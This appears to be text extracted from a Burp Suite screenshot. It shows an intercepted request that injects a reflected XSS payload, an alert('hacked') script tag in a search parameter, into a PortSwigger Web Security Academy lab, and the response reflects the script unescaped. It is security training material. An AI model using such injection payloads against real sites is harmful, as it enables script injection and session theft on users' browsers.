 Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content; matching expression hacked
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
2314 https://0ac0003d034dc0588461005f00d900f0.web-security-a... GET /?search=%22%3E%3Cscript%3E... ✓ 200 3303 HTML Reflected XSS into HT... ✓ 79.125.8
2310 https://www.googleapis.com POST /spelling/v2/spelling/check?key=AI... ✓ 200 349 JSON ✓ 142.250.
Request
Pretty Raw Hex \n
1 GET /?search=%22%3E%3Cscript%3Ealert%28%22hacked%22%29%3B%3C%2Fscript%3E HTTP/2
2 Host: 0ac0003d034dc0588461005f00d900f0.web-security-academy.net
3 Cookie: session=oQK2dPB3BOJVhR5MOZ3n2fNtLXBb61lc
4 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ac0003d034dc0588461005f00d900f0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
38 </section>
39 </div>
40 <div theme="blog">
41 <section class="maincontaine
42 <div class="container is-p
43 <header class="navigatio
44 <section class="top-li
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notificatio
49 </header>
50 <section class=blog-header
51 <h1>
0 search results for '
alert("hacked");
</script>
'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GE
56 <input type=text place name=search>
57 <button type=submit cl
Search
</button>
58 </form>
59 </section>
60 <section class="blog-list
61 <div class=is-linkback>
62 <a href="/">
Back to Blog
</a>
hacked 1 match
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer ^⌘O
Show response in browser
Request in browser
Extensions
Engagement tools
Copy ^⌘C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection
Cut ^⌘X
Copy ^⌘C
Paste ^⌘V
Message editor documentation
Proxy history documentation
Faction Integration
SSL Scanner
Add as New Finding
Add to Existing Finding
Inspector
Selection
Selected text
class=blog-head
>0 search result
cript>alert("hac
ipt>'</h1> \n
>
See more
Request attributes
Request headers
Response headers
Event log (2) All issues (596) Memory: